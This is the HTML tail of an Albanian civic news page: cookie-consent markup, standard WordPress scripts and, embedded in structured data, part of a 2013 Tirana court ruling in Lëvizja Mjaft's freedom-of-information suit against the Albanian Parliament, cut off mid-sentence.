			<div class="cli-container-fluid cli-tab-container">
	<div class="cli-row">
		<div class="cli-col-12 cli-align-items-stretch cli-px-0">
			<div class="cli-privacy-overview">
				<h4>Privacy Overview</h4>				<div class="cli-privacy-content">
					<div class="cli-privacy-content-text">This website uses cookies to improve your experience while you navigate through the website. Out of these, the cookies that are categorized as necessary are stored on your browser as they are essential for the working of basic functionalities of the website. We also use third-party cookies that help us analyze and understand how you use this website. These cookies will be stored in your browser only with your consent. You also have the option to opt-out of these cookies. But opting out of some of these cookies may affect your browsing experience.</div>
				</div>
				<a class="cli-privacy-readmore" aria-label="Show more" role="button" data-readmore-text="Show more" data-readless-text="Show less"></a>			</div>
		</div>
		<div class="cli-col-12 cli-align-items-stretch cli-px-0 cli-tab-section-container">
												<div class="cli-tab-section">
						<div class="cli-tab-header">
							<a role="button" tabindex="0" class="cli-nav-link cli-settings-mobile" data-target="necessary" data-toggle="cli-toggle-tab">
								Necessary							</a>
															<div class="wt-cli-necessary-checkbox">
									<input type="checkbox" class="cli-user-preference-checkbox"  id="wt-cli-checkbox-necessary" data-id="checkbox-necessary" checked="checked"  />
									<label class="form-check-label" for="wt-cli-checkbox-necessary">Necessary</label>
								</div>
								<span class="cli-necessary-caption">Always Enabled</span>
													</div>
						<div class="cli-tab-content">
							<div class="cli-tab-pane cli-fade" data-id="necessary">
								<div class="wt-cli-cookie-description">
									Necessary cookies are absolutely essential for the website to function properly. These cookies ensure basic functionalities and security features of the website, anonymously.
<table class="cookielawinfo-row-cat-table cookielawinfo-winter"><thead><tr><th class="cookielawinfo-column-1">Cookie</th><th class="cookielawinfo-column-3">Duration</th><th class="cookielawinfo-column-4">Description</th></tr></thead><tbody><tr class="cookielawinfo-row"><td class="cookielawinfo-column-1">cookielawinfo-checkbox-analytics</td><td class="cookielawinfo-column-3">11 months</td><td class="cookielawinfo-column-4">This cookie is set by GDPR Cookie Consent plugin. The cookie is used to store the user consent for the cookies in the category "Analytics".</td></tr><tr class="cookielawinfo-row"><td class="cookielawinfo-column-1">cookielawinfo-checkbox-functional</td><td class="cookielawinfo-column-3">11 months</td><td class="cookielawinfo-column-4">The cookie is set by GDPR cookie consent to record the user consent for the cookies in the category "Functional".</td></tr><tr class="cookielawinfo-row"><td class="cookielawinfo-column-1">cookielawinfo-checkbox-necessary</td><td class="cookielawinfo-column-3">11 months</td><td class="cookielawinfo-column-4">This cookie is set by GDPR Cookie Consent plugin. The cookies is used to store the user consent for the cookies in the category "Necessary".</td></tr><tr class="cookielawinfo-row"><td class="cookielawinfo-column-1">cookielawinfo-checkbox-others</td><td class="cookielawinfo-column-3">11 months</td><td class="cookielawinfo-column-4">This cookie is set by GDPR Cookie Consent plugin. The cookie is used to store the user consent for the cookies in the category "Other.</td></tr><tr class="cookielawinfo-row"><td class="cookielawinfo-column-1">cookielawinfo-checkbox-performance</td><td class="cookielawinfo-column-3">11 months</td><td class="cookielawinfo-column-4">This cookie is set by GDPR Cookie Consent plugin. The cookie is used to store the user consent for the cookies in the category "Performance".</td></tr><tr class="cookielawinfo-row"><td class="cookielawinfo-column-1">viewed_cookie_policy</td><td class="cookielawinfo-column-3">11 months</td><td class="cookielawinfo-column-4">The cookie is set by the GDPR Cookie Consent plugin and is used to store whether or not user has consented to the use of cookies. It does not store any personal data.</td></tr></tbody></table>								</div>
							</div>
						</div>
					</div>
																	<div class="cli-tab-section">
						<div class="cli-tab-header">
							<a role="button" tabindex="0" class="cli-nav-link cli-settings-mobile" data-target="functional" data-toggle="cli-toggle-tab">
								Functional							</a>
															<div class="cli-switch">
									<input type="checkbox" id="wt-cli-checkbox-functional" class="cli-user-preference-checkbox"  data-id="checkbox-functional" />
									<label for="wt-cli-checkbox-functional" class="cli-slider" data-cli-enable="Enabled" data-cli-disable="Disabled"><span class="wt-cli-sr-only">Functional</span></label>
								</div>
													</div>
						<div class="cli-tab-content">
							<div class="cli-tab-pane cli-fade" data-id="functional">
								<div class="wt-cli-cookie-description">
									Functional cookies help to perform certain functionalities like sharing the content of the website on social media platforms, collect feedbacks, and other third-party features.
								</div>
							</div>
						</div>
					</div>
																	<div class="cli-tab-section">
						<div class="cli-tab-header">
							<a role="button" tabindex="0" class="cli-nav-link cli-settings-mobile" data-target="performance" data-toggle="cli-toggle-tab">
								Performance							</a>
															<div class="cli-switch">
									<input type="checkbox" id="wt-cli-checkbox-performance" class="cli-user-preference-checkbox"  data-id="checkbox-performance" />
									<label for="wt-cli-checkbox-performance" class="cli-slider" data-cli-enable="Enabled" data-cli-disable="Disabled"><span class="wt-cli-sr-only">Performance</span></label>
								</div>
													</div>
						<div class="cli-tab-content">
							<div class="cli-tab-pane cli-fade" data-id="performance">
								<div class="wt-cli-cookie-description">
									Performance cookies are used to understand and analyze the key performance indexes of the website which helps in delivering a better user experience for the visitors.
								</div>
							</div>
						</div>
					</div>
																	<div class="cli-tab-section">
						<div class="cli-tab-header">
							<a role="button" tabindex="0" class="cli-nav-link cli-settings-mobile" data-target="analytics" data-toggle="cli-toggle-tab">
								Analytics							</a>
															<div class="cli-switch">
									<input type="checkbox" id="wt-cli-checkbox-analytics" class="cli-user-preference-checkbox"  data-id="checkbox-analytics" />
									<label for="wt-cli-checkbox-analytics" class="cli-slider" data-cli-enable="Enabled" data-cli-disable="Disabled"><span class="wt-cli-sr-only">Analytics</span></label>
								</div>
													</div>
						<div class="cli-tab-content">
							<div class="cli-tab-pane cli-fade" data-id="analytics">
								<div class="wt-cli-cookie-description">
									Analytical cookies are used to understand how visitors interact with the website. These cookies help provide information on metrics the number of visitors, bounce rate, traffic source, etc.
								</div>
							</div>
						</div>
					</div>
																	<div class="cli-tab-section">
						<div class="cli-tab-header">
							<a role="button" tabindex="0" class="cli-nav-link cli-settings-mobile" data-target="advertisement" data-toggle="cli-toggle-tab">
								Advertisement							</a>
															<div class="cli-switch">
									<input type="checkbox" id="wt-cli-checkbox-advertisement" class="cli-user-preference-checkbox"  data-id="checkbox-advertisement" />
									<label for="wt-cli-checkbox-advertisement" class="cli-slider" data-cli-enable="Enabled" data-cli-disable="Disabled"><span class="wt-cli-sr-only">Advertisement</span></label>
								</div>
													</div>
						<div class="cli-tab-content">
							<div class="cli-tab-pane cli-fade" data-id="advertisement">
								<div class="wt-cli-cookie-description">
									Advertisement cookies are used to provide visitors with relevant ads and marketing campaigns. These cookies track visitors across websites and collect information to provide customized ads.
								</div>
							</div>
						</div>
					</div>
																	<div class="cli-tab-section">
						<div class="cli-tab-header">
							<a role="button" tabindex="0" class="cli-nav-link cli-settings-mobile" data-target="others" data-toggle="cli-toggle-tab">
								Others							</a>
															<div class="cli-switch">
									<input type="checkbox" id="wt-cli-checkbox-others" class="cli-user-preference-checkbox"  data-id="checkbox-others" />
									<label for="wt-cli-checkbox-others" class="cli-slider" data-cli-enable="Enabled" data-cli-disable="Disabled"><span class="wt-cli-sr-only">Others</span></label>
								</div>
													</div>
						<div class="cli-tab-content">
							<div class="cli-tab-pane cli-fade" data-id="others">
								<div class="wt-cli-cookie-description">
									Other uncategorized cookies are those that are being analyzed and have not been classified into a category as yet.
								</div>
							</div>
						</div>
					</div>
										</div>
	</div>
</div>
		  </div>
		  <div class="cli-modal-footer">
			<div class="wt-cli-element cli-container-fluid cli-tab-container">
				<div class="cli-row">
					<div class="cli-col-12 cli-align-items-stretch cli-px-0">
						<div class="cli-tab-footer wt-cli-privacy-overview-actions">
						
															<a id="wt-cli-privacy-save-btn" role="button" tabindex="0" data-cli-action="accept" class="wt-cli-privacy-btn cli_setting_save_button wt-cli-privacy-accept-btn cli-btn">SAVE &amp; ACCEPT</a>
													</div>
						
					</div>
				</div>
			</div>
		</div>
	</div>
  </div>
</div>
<div class="cli-modal-backdrop cli-fade cli-settings-overlay"></div>
<div class="cli-modal-backdrop cli-fade cli-popupbar-overlay"></div>
<!--googleon: all--><div id="selectShareContainer">
                        <div class="selectShare-inner">
                            <div class="select_share jeg_share_button">              
                                <button class="select-share-button jeg_btn-facebook" data-url="http://www.facebook.com/sharer.php?u=[url]&quote=[selected_text]" data-post-url="https%3A%2F%2Fwww.respublica.org.al%2Fdetyrim-per-dhenie-informacioni-levizja-mjaft-vs-kuvendi-i-shqiperise%2F" data-image-url="" data-title="Detyrim%20p%C3%ABr%20dh%C3%ABnie%20informacioni.%20Levizja%20Mjaft%21%20vs%20Kuvendi%20i%20Shqip%C3%ABris%C3%AB" ><i class="fa fa-facebook-official"></i></a><button class="select-share-button jeg_btn-twitter" data-url="https://twitter.com/intent/tweet?text=[selected_text]&url=[url]" data-post-url="https%3A%2F%2Fwww.respublica.org.al%2Fdetyrim-per-dhenie-informacioni-levizja-mjaft-vs-kuvendi-i-shqiperise%2F" data-image-url="" data-title="Detyrim%20p%C3%ABr%20dh%C3%ABnie%20informacioni.%20Levizja%20Mjaft%21%20vs%20Kuvendi%20i%20Shqip%C3%ABris%C3%AB" ><i class="fa fa-twitter"></i></a>
                            </div>
                            <div class="selectShare-arrowClip">
                                <div class="selectShare-arrow"></div>      
                            </div> 
                        </div>      
                      </div><div class="jeg_read_progress_wrapper"></div><script type="text/javascript" src="https://www.respublica.org.al/wp-includes/js/comment-reply.min.js?ver=6.9" id="comment-reply-js" async="async" data-wp-strategy="async" fetchpriority="low"></script>
<script type="text/javascript" src="https://www.respublica.org.al/wp-includes/js/hoverIntent.min.js?ver=1.10.2" id="hoverIntent-js"></script>
<script type="text/javascript" src="https://www.respublica.org.al/wp-includes/js/imagesloaded.min.js?ver=5.0.0" id="imagesloaded-js"></script>
<script type="text/javascript" id="jnews-frontend-js-extra">
/* <![CDATA[ */
var jnewsoption = {"login_reload":"https://www.respublica.org.al/detyrim-per-dhenie-informacioni-levizja-mjaft-vs-kuvendi-i-shqiperise","popup_script":"magnific","single_gallery":"","ismobile":"","isie":"","sidefeed_ajax":"","language":"en_US","module_prefix":"jnews_module_ajax_","live_search":"1","postid":"327","isblog":"1","admin_bar":"0","follow_video":"","follow_position":"top_right","rtl":"0","gif":"","lang":{"invalid_recaptcha":"Invalid Recaptcha!","empty_username":"Please enter your username!","empty_email":"Please enter your email!","empty_password":"Please enter your password!"},"recaptcha":"0","site_slug":"/","site_domain":"www.respublica.org.al","zoom_button":"0"};
//# sourceURL=jnews-frontend-js-extra
/* ]]> */
</script>
<script type="text/javascript" src="https://www.respublica.org.al/wp-content/themes/jnews/assets/dist/frontend.min.js?ver=10.0.6" id="jnews-frontend-js"></script>
<script defer type="text/javascript" src="https://stats.wp.com/e-202602.js" id="jetpack-stats-js"></script>
<script type="text/javascript" id="jetpack-stats-js-after">
/* <![CDATA[ */
_stq = window._stq || [];
_stq.push([ "view", {v:'ext',blog:'201502635',post:'327',tz:'1',srv:'www.respublica.org.al',j:'1:12.6.3'} ]);
_stq.push([ "clickTrackerInit", "201502635", "327" ]);
//# sourceURL=jetpack-stats-js-after
/* ]]> */
</script>
<script type="text/javascript" src="https://www.respublica.org.al/wp-content/plugins/jnews-social-login/assets/js/plugin.js?ver=10.0.1" id="jnews-social-login-style-js"></script>
<script type="text/javascript" id="jnews-select-share-js-extra">
/* <![CDATA[ */
var jnews_select_share = {"is_customize_preview":""};
//# sourceURL=jnews-select-share-js-extra
/* ]]> */
</script>
<script type="text/javascript" src="https://www.respublica.org.al/wp-content/plugins/jnews-social-share/assets/js/plugin.js" id="jnews-select-share-js"></script>
<script type="text/javascript" src="https://www.respublica.org.al/wp-content/plugins/jnews-weather/assets/js/plugin.js?ver=10.0.1" id="jnews-weather-js"></script>
<script defer type="text/javascript" src="https://www.respublica.org.al/wp-content/plugins/akismet/_inc/akismet-frontend.js?ver=1695306663" id="akismet-frontend-js"></script>
<script id="wp-emoji-settings" type="application/json">
{"baseUrl":"https://s.w.org/images/core/emoji/17.0.2/72x72/","ext":".png","svgUrl":"https://s.w.org/images/core/emoji/17.0.2/svg/","svgExt":".svg","source":{"concatemoji":"https://www.respublica.org.al/wp-includes/js/wp-emoji-release.min.js?ver=6.9"}}
</script>
<script type="module">
/* <![CDATA[ */
/*! This file is auto-generated */
const a=JSON.parse(document.getElementById("wp-emoji-settings").textContent),o=(window._wpemojiSettings=a,"wpEmojiSettingsSupports"),s=["flag","emoji"];function i(e){try{var t={supportTests:e,timestamp:(new Date).valueOf()};sessionStorage.setItem(o,JSON.stringify(t))}catch(e){}}function c(e,t,n){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);t=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data);e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(n,0,0);const a=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data);return t.every((e,t)=>e===a[t])}function p(e,t){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);var n=e.getImageData(16,16,1,1);for(let e=0;e<n.data.length;e++)if(0!==n.data[e])return!1;return!0}function u(e,t,n,a){switch(t){case"flag":return n(e,"\ud83c\udff3\ufe0f\u200d\u26a7\ufe0f","\ud83c\udff3\ufe0f\u200b\u26a7\ufe0f")?!1:!n(e,"\ud83c\udde8\ud83c\uddf6","\ud83c\udde8\u200b\ud83c\uddf6")&&!n(e,"\ud83c\udff4\udb40\udc67\udb40\udc62\udb40\udc65\udb40\udc6e\udb40\udc67\udb40\udc7f","\ud83c\udff4\u200b\udb40\udc67\u200b\udb40\udc62\u200b\udb40\udc65\u200b\udb40\udc6e\u200b\udb40\udc67\u200b\udb40\udc7f");case"emoji":return!a(e,"\ud83e\u1fac8")}return!1}function f(e,t,n,a){let r;const o=(r="undefined"!=typeof WorkerGlobalScope&&self instanceof WorkerGlobalScope?new OffscreenCanvas(300,150):document.createElement("canvas")).getContext("2d",{willReadFrequently:!0}),s=(o.textBaseline="top",o.font="600 32px Arial",{});return e.forEach(e=>{s[e]=t(o,e,n,a)}),s}function r(e){var t=document.createElement("script");t.src=e,t.defer=!0,document.head.appendChild(t)}a.supports={everything:!0,everythingExceptFlag:!0},new Promise(t=>{let n=function(){try{var e=JSON.parse(sessionStorage.getItem(o));if("object"==typeof e&&"number"==typeof e.timestamp&&(new Date).valueOf()<e.timestamp+604800&&"object"==typeof e.supportTests)return e.supportTests}catch(e){}return null}();if(!n){if("undefined"!=typeof Worker&&"undefined"!=typeof OffscreenCanvas&&"undefined"!=typeof URL&&URL.createObjectURL&&"undefined"!=typeof Blob)try{var e="postMessage("+f.toString()+"("+[JSON.stringify(s),u.toString(),c.toString(),p.toString()].join(",")+"));",a=new Blob([e],{type:"text/javascript"});const r=new Worker(URL.createObjectURL(a),{name:"wpTestEmojiSupports"});return void(r.onmessage=e=>{i(n=e.data),r.terminate(),t(n)})}catch(e){}i(n=f(s,u,c,p))}t(n)}).then(e=>{for(const n in e)a.supports[n]=e[n],a.supports.everything=a.supports.everything&&a.supports[n],"flag"!==n&&(a.supports.everythingExceptFlag=a.supports.everythingExceptFlag&&a.supports[n]);var t;a.supports.everythingExceptFlag=a.supports.everythingExceptFlag&&!a.supports.flag,a.supports.everything||((t=a.source||{}).concatemoji?r(t.concatemoji):t.wpemoji&&t.twemoji&&(r(t.twemoji),r(t.wpemoji)))});
//# sourceURL=https://www.respublica.org.al/wp-includes/js/wp-emoji-loader.min.js
/* ]]> */
</script>
<div class="jeg_ad jnews_mobile_sticky_ads "></div><script type='application/ld+json'>{"@context":"http:\/\/schema.org","@type":"article","mainEntityOfPage":{"@type":"WebPage","@id":"https:\/\/www.respublica.org.al\/detyrim-per-dhenie-informacioni-levizja-mjaft-vs-kuvendi-i-shqiperise\/"},"dateCreated":"2013-06-25 20:48:32","datePublished":"2013-06-25 20:48:32","dateModified":"2014-10-07 08:37:06","url":"https:\/\/www.respublica.org.al\/detyrim-per-dhenie-informacioni-levizja-mjaft-vs-kuvendi-i-shqiperise\/","headline":"Detyrim p\u00ebr dh\u00ebnie informacioni. Levizja Mjaft! vs Kuvendi i Shqip\u00ebris\u00eb","name":"Detyrim p\u00ebr dh\u00ebnie informacioni. Levizja Mjaft! vs Kuvendi i Shqip\u00ebris\u00eb","articleBody":"<p align=\"center\"><b>REPUBLIKA E SHQIP\u00cbRIS\u00cb<\/b><\/p>\r\n<p align=\"center\"><b>GJYKATA E RRETHIT GJYQ\u00cbSOR <\/b><\/p>\r\n<p align=\"center\"><b>TIRAN\u00cb<\/b><b><\/b><\/p>\r\n\r\n<div>\r\n\r\n<b>\u00a0<\/b>\r\n\r\n<\/div>\r\n<b>Nr. 10881\/2644\u00a0 Regj. Themeltar\u00a0 \u00a0\u00a0\u00a0\u00a0\u00a0\u00a0\u00a0\u00a0\u00a0\u00a0\u00a0\u00a0\u00a0\u00a0\u00a0\u00a0\u00a0\u00a0\u00a0\u00a0\u00a0\u00a0\u00a0\u00a0\u00a0\u00a0\u00a0\u00a0\u00a0\u00a0 \u00a0\u00a0\u00a0\u00a0\u00a0\u00a0\u00a0\u00a0\u00a0\u00a0\u00a0\u00a0\u00a0\u00a0\u00a0\u00a0\u00a0\u00a0\u00a0\u00a0\u00a0\u00a0\u00a0\u00a0\u00a0\u00a0\u00a0\u00a0\u00a0\u00a0\u00a0\u00a0\u00a0\u00a0\u00a0\u00a0\u00a0\u00a0\u00a0\u00a0\u00a0\u00a0\u00a0\u00a0\u00a0\u00a0\u00a0\u00a0\u00a0\u00a0\u00a0\u00a0\u00a0\u00a0\u00a0\u00a0\u00a0\u00a0\u00a0\u00a0\u00a0\u00a0\u00a0\u00a0\u00a0\u00a0Nr. 7153 Vendimi<\/b>\r\n\r\n<b>Data e regjistrimit 11.04.2012 <\/b><b>\u00a0\u00a0\u00a0\u00a0\u00a0\u00a0\u00a0\u00a0\u00a0\u00a0\u00a0\u00a0\u00a0\u00a0\u00a0\u00a0\u00a0\u00a0\u00a0\u00a0\u00a0\u00a0\u00a0\u00a0\u00a0\u00a0\u00a0\u00a0\u00a0\u00a0\u00a0\u00a0\u00a0\u00a0\u00a0\u00a0\u00a0\u00a0\u00a0\u00a0\u00a0\u00a0\u00a0\u00a0\u00a0\u00a0\u00a0\u00a0\u00a0\u00a0\u00a0\u00a0\u00a0\u00a0\u00a0\u00a0\u00a0\u00a0\u00a0\u00a0\u00a0\u00a0\u00a0\u00a0\u00a0\u00a0\u00a0\u00a0\u00a0\u00a0\u00a0\u00a0\u00a0\u00a0\u00a0\u00a0\u00a0\u00a0\u00a0\u00a0<\/b><b>Dat\u00eb 24.06.2013<\/b>\r\n<p align=\"right\"><b>\u00a0\u00a0\u00a0\u00a0\u00a0\u00a0\u00a0\u00a0\u00a0\u00a0\u00a0\u00a0\u00a0\u00a0\u00a0\u00a0\u00a0\u00a0\u00a0\u00a0\u00a0\u00a0\u00a0\u00a0\u00a0\u00a0\u00a0\u00a0\u00a0\u00a0\u00a0\u00a0\u00a0\u00a0\u00a0\u00a0\u00a0\u00a0\u00a0\u00a0\u00a0\u00a0\u00a0\u00a0\u00a0\u00a0\u00a0\u00a0\u00a0\u00a0\u00a0\u00a0\u00a0\u00a0\u00a0\u00a0\u00a0 <\/b><\/p>\r\n<p align=\"center\"><b>VENDIM<\/b><\/p>\r\n<p align=\"center\"><b>\u201cN\u00cb EM\u00cbR T\u00cb REPUBLIK\u00cbS\u201d<\/b><\/p>\r\nGjykata e Rrethit Gjyq\u00ebsor Tiran\u00eb, e p\u00ebrber\u00eb nga\r\n\r\n&nbsp;\r\n<p align=\"center\"><b>GJYQTAR\u00a0 - Julian HAXHIU,<\/b><\/p>\r\n&nbsp;\r\n\r\nme asistencen e sekretares gjyq\u00ebsore <b>Fioralba ZENELI<\/b>, sot m\u00eb dat\u00eb 24.06.2013, mori n\u00eb shqyrtim n\u00eb seanc\u00eb gjyq\u00ebsore me dyer t\u00eb hapura c\u00ebshtjen civile me Nr. 10881\/2644 Regj. Themeltar, q\u00eb u p\u00ebrket pal\u00ebve:\r\n\r\n<b>\u00a0<\/b>\r\n\r\n<b>PADIT\u00cbS<\/b>:\u00a0 \u00a0\u00a0\u00a0\u00a0\u00a0\u00a0\u00a0\u00a0\u00a0\u00a0\u00a0\u00a0\u00a0\u00a0\u00a0\u00a0\u00a0\u00a0\u00a0\u00a0\u00a0\u00a0\u00a0\u00a0\u00a0\u00a0 L\u00ebvizja Mjaft, perfaqesuar nga Dorian Matlija,\r\n\r\n<b>\u00a0<\/b>\r\n\r\n<b>I PADITUR<\/b>:\u00a0\u00a0\u00a0\u00a0\u00a0\u00a0\u00a0\u00a0\u00a0\u00a0\u00a0\u00a0\u00a0\u00a0\u00a0\u00a0\u00a0\u00a0\u00a0\u00a0\u00a0\u00a0\u00a0\u00a0 Kuvendi i Shqip\u00ebris\u00eb, p\u00ebrfaq\u00ebsuar nga Gazmend Bici,\r\n\r\n&nbsp;\r\n\r\n<b>OBJEKTI<\/b>:\u00a0 \u00a0\u00a0\u00a0\u00a0\u00a0\u00a0\u00a0\u00a0\u00a0\u00a0\u00a0\u00a0\u00a0\u00a0\u00a0\u00a0\u00a0\u00a0\u00a0\u00a0\u00a0\u00a0\u00a0\u00a0\u00a0 Detyrim p\u00ebr dh\u00ebnie informacioni.\r\n\r\n&nbsp;\r\n\r\n<b>BAZA LIGJORE<\/b>: \u00a0\u00a0\u00a0\u00a0\u00a0\u00a0\u00a0\u00a0\u00a0\u00a0\u00a0\u00a0\u00a0 Nenet 324 e vijues t\u00eb Kodit t\u00eb Procedur\u00ebs Civile, Ligji Nr. 8503\/1999 \u201cP\u00ebr t\u00eb drejt\u00ebn e informimit p\u00ebr dokumentat zyrtare\u201d, Ligji 9643\/2006 \u201cPer prokurimin publik\u201d,\r\n\r\n&nbsp;\r\n\r\nGjykata konstatoi se ceshtja \u00ebsht\u00eb n\u00eb juridiksionin gjyq\u00ebsor dhe n\u00eb kompetenc\u00eb t\u00eb k\u00ebsaj gjykate, degjoi konkluzionet p\u00ebrfundimtare t\u00eb pal\u00ebve, t\u00eb cilat k\u00ebrkuan:\r\n\r\n&nbsp;\r\n<ul>\r\n\t<li>Padit\u00ebsi k\u00ebrkoi pranimin e padis\u00eb,<\/li>\r\n\t<li>Pala e paditur k\u00ebrkoi rr\u00ebzimin e padis\u00eb,<\/li>\r\n<\/ul>\r\n&nbsp;\r\n\r\ndhe, pasi shqyrtoi provat dhe e bisedoi c\u00ebshtjen n\u00eb t\u00ebr\u00ebsi,\r\n<p align=\"center\"><b>\u00a0<\/b><\/p>\r\n<p align=\"center\"><b>V\u00cbREN:<\/b>.<\/p>\r\n&nbsp;\r\n\r\nPala padit\u00ebse \u00ebsht\u00eb person juridik i regjistruar pran\u00eb Gjykat\u00ebs se rrethit gjyqsor Tiran\u00eb me Vendimin Nr.288 dat\u00eb 26.01.2006, me objekt veprimtarie rritjen e qytetaris\u00eb aktive, forcimi i komuniteteve, p\u00ebrmir\u00ebsimi i imazhit te vendit etj.\r\n\r\n&nbsp;\r\n\r\nPala padit\u00ebse m\u00eb dat\u00eb 05.12.2011 i ka k\u00ebrkuar Kuvendit t\u00eb Shqip\u00ebris\u00eb informacion n\u00eb lidhje me :\r\n\r\n&nbsp;\r\n\r\nRaportin e Auditit t\u00eb Brendsh\u00ebm p\u00ebr vitet 2009 dhe 2010.\r\n\r\n&nbsp;\r\n\r\nProjekt buxhetin vjetor t\u00eb Kuvendit t\u00eb Shqip\u00ebris\u00eb t\u00eb miratuar nga Ministria e Financave p\u00ebr vitet 2009-2010.\r\n\r\n&nbsp;\r\n\r\nTenderin publik q\u00eb ka patur si q\u00ebllim Rikonstruksionin e Godin\u00ebs ekzistuese t\u00eb Kuvendit.\r\n\r\n&nbsp;\r\n\r\nTenderin publik q\u00eb ka patur si q\u00ebllim Rikonstruksionin e Sall\u00ebs s\u00eb Seancave Plenare.\r\n\r\n&nbsp;\r\n\r\nTenderin publik q\u00eb ka patur si q\u00ebllim Mobilimin e Sall\u00ebs s\u00eb Seancave Plenare.\r\n\r\n&nbsp;\r\n\r\nBuxheti faktik i Kuvendit t\u00eb Shqip\u00ebris\u00eb p\u00ebr vitin 2009-2011.\r\n\r\n&nbsp;\r\n\r\n&nbsp;\r\n\r\nMir\u00ebpo pala e paditur nuk i ka kthyer p\u00ebrgjigje pal\u00ebs padit\u00ebse p\u00ebr nj\u00eb koh\u00eb t\u00eb gjat\u00eb. Pala padit\u00ebse pasi ka pritur p\u00ebr nj\u00eb koh\u00eb t\u00eb gjat\u00eb p\u00ebrgjigje nga Kuvendi i Shqip\u00ebris\u00eb, i \u00ebsht\u00eb drejtuar gjykat\u00ebs me padi gjyq\u00ebsore p\u00ebr t\u00eb detyruar pal\u00ebn e paditur p\u00ebr dh\u00ebnie informacioni.\r\n\r\n&nbsp;\r\n\r\nPala padit\u00ebse ka pretenduar se pala e paditur nuk ka respektuar ligjin p\u00ebr dh\u00ebnie informacioni pa asnj\u00eb shkak t\u00eb ligjsh\u00ebm. Pala padit\u00ebse ka k\u00ebrkuar. Cdo individ apo person juridik ka te drejt\u00eb t\u00eb informohet p\u00ebr aktivitetin e institucioneve shtet\u00ebore. Asnj\u00eb institucion shtet\u00ebror nuk mund t\u00eb refuzoj\u00eb t\u00eb jap\u00eb informacion p\u00ebrvec rasteve t\u00eb informacioneve t\u00eb klasifikuara. C\u00ebnimi i k\u00ebsaj t\u00eb drejte \u00ebsht\u00eb nj\u00eb d\u00ebmtim i r\u00ebnd\u00eb i besimit publik mbi institucionet.\r\n\r\n&nbsp;\r\n\r\nPala e paditur ka pretenduar se ajo ka dh\u00ebn\u00eb informacionin e k\u00ebrkuar nga pala padit\u00ebse. Ky informacion \u00ebsht\u00eb dh\u00ebn\u00eb p\u00ebr cdo pik\u00eb q\u00eb ka k\u00ebrkuar pala padit\u00ebse. Pala padit\u00ebse mund t\u00eb marr\u00eb informacion nga p\u00ebr cdo aktivitet t\u00eb Kuvendit t\u00eb Shqip\u00ebris\u00eb. Ky informacion gjendet n\u00eb m\u00ebnyr\u00eb t\u00eb plot\u00eb n\u00eb faqen e internetit t\u00eb Kuvendit p\u00ebr cdo aktivitetet t\u00eb kryer nga Kuvendi i Shqip\u00ebris\u00eb. Pala e paditur ka pretenduar se ato kan\u00eb sjell\u00eb n\u00eb k\u00ebt\u00eb proces gjyq\u00ebsor t\u00eb gjith\u00eb informacionin e nevojsh\u00ebm q\u00eb ka k\u00ebrkuar pala padit\u00ebse. Mir\u00ebpo pala padit\u00ebse ka refuzuar k\u00ebt\u00eb informacion pa dh\u00ebn\u00eb asnj\u00eb arsye. Ato nuk kan\u00eb pranuar asnj\u00eb dokument q\u00eb Kuvendi i Shqip\u00ebris\u00eb ka paraqitur n\u00eb seancat gjyq\u00ebsore.\r\n\r\n&nbsp;\r\n\r\nKushtetuta e Republik\u00ebs s\u00eb Shqip\u00ebris\u00eb, n\u00eb nenin 42 t\u00eb saj, parashikon se:\r\n\r\n&nbsp;\r\n\r\n<i>\u201cKushdo p\u00ebr mbrojtjen e t\u00eb drejtave, t\u00eb lirive dhe interesave t\u00eb tij kushtetuese dhe ligjore, ka t\u00eb drejt\u00ebn e nj\u00eb gjykimi t\u00eb drejt\u00eb dhe publik brenda nj\u00eb afati t\u00eb arsyesh\u00ebm nga nj\u00eb gjykat\u00eb e pavarur dhe e paanshme e caktuar me ligj\u201d. <\/i>\r\n\r\n&nbsp;\r\n\r\nKy parashikim kushtetues \u00ebsht\u00eb n\u00eb t\u00eb nj\u00ebjt\u00ebn linj\u00eb me neni 6 t\u00eb Konvent\u00ebs Europiane p\u00ebr Mbrojtjen e t\u00eb Drejtave t\u00eb Njeriut dhe Lirive Themelore:\r\n\r\n&nbsp;\r\n\r\n<i>\u201cCdo person ka t\u00eb drejt\u00eb q\u00eb c\u00ebshtja e tij t\u00eb d\u00ebgjohet drejt\u00ebsisht, publikisht dhe brenda nj\u00eb afati t\u00eb arsyesh\u00ebm nga nj\u00eb gjykat\u00eb e pavarur dhe e paanshme, e krijuar me ligj, e cila do t\u00eb vendos\u00eb si p\u00ebr mosmarr\u00ebveshjet n\u00eb lidhje me t\u00eb drejtat dhe detyrimet e tij t\u00eb natyr\u00ebs civile, ashtu edhe p\u00ebr bazueshm\u00ebrin\u00eb e cdo akuze t\u00eb natyr\u00ebs penale q\u00eb i \u00ebsht\u00eb drejtuar\u201d. <\/i>\r\n\r\n&nbsp;\r\n\r\nNd\u00ebrkoh\u00eb, gjykatat detyrohen edhe nga neni 44 i Kushtetut\u00ebs, sipas t\u00eb cilit:\r\n\r\n&nbsp;\r\n\r\n<i>\u201cKushdo ka t\u00eb drejt\u00eb t\u00eb rehabilitohet dhe\/ose t\u00eb zhd\u00ebmtohet n\u00eb p\u00ebrputhje me ligjin, n\u00eb rast se \u00ebsht\u00eb d\u00ebmtuar p\u00ebr shkak t\u00eb nj\u00eb akti, veprimi ose mosveprimi t\u00eb paligjsh\u00ebm t\u00eb organeve shtet\u00ebrore.<\/i>\r\n\r\n&nbsp;\r\n\r\nP\u00ebr sa m\u00eb sip\u00ebr, vendimi objekt shqyrtimi do t\u00eb trajtohet nga gjykata si cdo akt administrativ.\u00a0 N\u00eb nenin 325 t\u00eb Kodit t\u00eb Procedur\u00ebs Civile parashikohet, nd\u00ebr t\u00eb tjera, se:\r\n\r\n<i>\u00a0<\/i>\r\n\r\n<i>\u201cPadia, sipas nenit 324 t\u00eb k\u00ebtij Kodi, mund t\u00eb ngrihet kur padit\u00ebsi argumenton se akti administrativ \u00ebsht\u00eb i paligjsh\u00ebm dhe se <b>atij i c\u00ebnohen interesat dhe t\u00eb drejtat e tij n\u00eb m\u00ebnyr\u00eb t\u00eb drejt\u00ebp\u00ebrdrejt\u00eb<\/b> ose t\u00ebrthorazi, individualisht ose n\u00eb m\u00ebnyr\u00eb 